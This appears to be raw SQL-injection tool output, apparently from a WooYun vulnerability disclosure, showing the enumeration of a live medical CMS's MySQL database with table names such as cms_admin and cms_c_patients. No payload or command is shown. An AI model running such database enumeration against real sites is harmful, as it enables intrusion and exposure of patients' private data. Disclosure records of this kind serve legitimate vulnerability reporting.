 [16:08:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[16:08:02] [INFO] fetching tables for database: 'endu'
[16:08:03] [WARNING] reflective value(s) found and filtering out
[16:08:03] [INFO] the SQL query used returns 110 entries
[16:08:03] [INFO] starting 10 threads
[16:08:04] [INFO] retrieved: cms_admin
[16:08:05] [INFO] retrieved: cms_ads_1109
[16:08:05] [INFO] retrieved: cms_admin_role
[16:08:05] [INFO] retrieved: cms_attachment
[16:08:05] [INFO] retrieved: cms_c_activity
[16:08:05] [INFO] retrieved: cms_area
[16:08:05] [INFO] retrieved: cms_ads_1110
[16:08:05] [INFO] retrieved: cms_author
[16:08:05] [INFO] retrieved: cms_block
[16:08:05] [INFO] retrieved: cms_admin_role_priv
[16:08:05] [INFO] retrieved: cms_c_case
[16:08:05] [INFO] retrieved: cms_c_experts
[16:08:06] [INFO] retrieved: cms_c_ku6video
[16:08:06] [INFO] retrieved: cms_c_patients
[16:08:06] [INFO] retrieved: cms_c_read
[16:08:06] [INFO] retrieved: cms_c_wenxian
[16:08:06] [INFO] retrieved: cms_c_zhuanqu
[16:08:06] [INFO] retrieved: cms_cache_count
[16:08:06] [INFO] retrieved: cms_collect
[16:08:06] [INFO] retrieved: cms_category
[16:08:06] [INFO] retrieved: cms_content
[16:08:06] [INFO] retrieved: cms_content_count
[16:08:06] [INFO] retrieved: cms_content_position
[16:08:06] [INFO] retrieved: cms_content_tag
[16:08:06] [INFO] retrieved: cms_copyfrom
[16:08:07] [INFO] retrieved: cms_editor_data
[16:08:07] [INFO] retrieved: cms_datasource
[16:08:07] [INFO] retrieved: cms_endu_baidu
[16:08:07] [INFO] retrieved: cms_endu_mycomments
[16:08:07] [INFO] retrieved: cms_endu_myconsult
[16:08:07] [INFO] retrieved: cms_endu_mydownload
[16:08:07] [INFO] retrieved: cms_endu_mypolls
[16:08:07] [INFO] retrieved: cms_endu_mytopics
[16:08:07] [INFO] retrieved: cms_endu_qq_session
[16:08:07] [INFO] retrieved: cms_endu_qq
www.wooyun.org